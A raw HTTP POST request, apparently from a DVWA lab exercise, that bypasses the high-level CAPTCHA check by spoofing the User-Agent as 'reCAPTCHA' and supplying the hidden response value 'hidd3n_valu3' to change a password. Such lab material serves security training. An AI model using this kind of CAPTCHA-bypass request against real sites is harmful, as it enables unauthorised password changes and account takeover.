 POST /vulnerabilities/captcha/ HTTP/1.1
Host: 192.168.33.10
User-Agent: reCAPTCHA
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.33.10/vulnerabilities/captcha/
Content-Type: application/x-www-form-urlencoded
Content-Length: 105
Connection: close
Cookie: PHPSESSID=q3le7deg9pd77599t9du55lhu7; security=high
Upgrade-Insecure-Requests: 1
step=1&password_new=123456&password_conf=123456&user_token=36755935557ee565bc08d5b90e6a160d&Change=Change&recaptcha_response_field=hidd3n_valu3